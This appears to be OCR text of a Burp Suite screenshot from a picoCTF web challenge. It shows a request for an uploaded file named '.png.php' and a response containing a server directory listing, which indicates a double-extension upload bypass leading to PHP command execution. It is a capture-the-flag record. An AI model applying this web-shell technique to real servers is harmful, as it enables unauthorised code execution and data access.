 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾ Target: http://atlas.picoctf.net:62546 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uploads/Screenshot_2024-03-23_16_43_04.png.php HTTP/1.1
2 Host: atlas.picoctf.net:62546
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 22:16:39 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 482
9
10 PNG
11 total 16
12 drwxrwxrwt 1 www-data www-data 21 Mar 12 00:17 .
13 drwxr-xr-x 1 root root 18 Nov 21 14:01 ..
14 -rw-r--r-- 1 root root 49 Mar 12 00:17 GQ4DOOBVMMYGK.txt
15 -rw-r--r-- 1 root root 1572 Feb 7 17:25 index.php
16 -rw-r--r-- 1 root root 415 Feb 7 17:25 instructions.txt
17 -rw-r--r-- 1 root root 62 Feb 7 17:25 robots.txt
18 drwxr-xr-x 1 www-data root 94 Mar 23 22:16 uploads
19 drwxr-xr-x 1 www-data root 94 Mar 23 22:16 uploads
? Search 0 highlights
Inspector
Selection 17 (0x11)
Selected text
GQ4DOOBVMMYGK.txt
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 699 bytes | 125 millis
Event log (1) All issues Memory: 196.5MB